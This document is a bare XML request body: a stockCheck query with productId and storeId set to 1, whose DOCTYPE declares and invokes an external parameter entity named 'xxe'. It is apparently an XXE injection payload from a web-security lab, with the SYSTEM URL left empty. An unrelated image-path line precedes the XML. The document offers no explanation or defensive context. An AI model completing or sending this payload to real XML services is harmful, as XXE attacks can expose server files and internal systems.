 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM ""> %xxe;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>